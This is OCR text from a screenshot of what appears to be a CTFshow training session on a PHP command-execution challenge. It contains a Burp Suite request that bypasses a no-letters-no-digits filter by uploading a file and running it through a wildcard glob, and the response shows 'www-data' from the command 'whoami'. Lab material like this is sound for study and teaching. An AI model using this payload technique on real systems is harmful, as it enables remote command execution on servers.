 CTFshow私教课
1f2368fe-f7ea-4a7b-ac28-47b
1f2368fe-f7ea-4a7b-ac28-47b
ascii - 搜索
ASCII_百度百科
百度一下，你就知道
不安全
1f2368fe-f7ea-4a7b-ac28-47b205ee737c.challenges.ctfer.com:8080
<?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_GET['cmd'];
if(!preg_match("/[a-z]|[0-9]/i",$cmd)){
system($cmd);
}
?>
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - ctfshow
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < >
Target: http://1f2368fe-f7ea-4a7b-ac28-47b205ee737c.challenges.ctfer.com:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /?cmd=.+/???/????????[@-[] HTTP/1.1
2 Host:
1f2368fe-f7ea-4a7b-ac28-47b205ee737c.challenges.ctfer.com:80
80
3 Content-Length: 191
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.233
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIkFgcJILW2Mti16j
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
11 Referer: http://192.168.1.233/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryIkFgcJILW2Mti16j
17 Content-Disposition: form-data; name="file"; filename="
payload.txt"
18 Content-Type: text/plain
19
20 whoami
21 ------WebKitFormBoundaryIkFgcJILW2Mti16j--
22
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
system
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
);<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
<br />
<br />
<br />
</span>
11 </code>
www-data
12
13
14
15
16
Search...
0 matches
1,391 bytes | 43 millis
Inspector
Selection 6
fcmit.cc
Selected text
whoami
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 13
Response Headers 6
Elements Console Sources Performance Network Memory App
1
LOAD SPLIT EXECUTE TEST SQLI XSS
THEME
URL
http://9d1b7b2c-ea3b-4e49-bf2b-9d1ec8ac4686.challenges.ctfer.com:80
Enable POST
攻击脚本
NeverMore的共享屏幕
day4
1f2368fe-f7ea-4a...
Burp Suite Profes...
phpstudy_pro
upload.html - 无...
PHP Manual
中国蚁剑
计算器
英
20:51:50
2022/12/30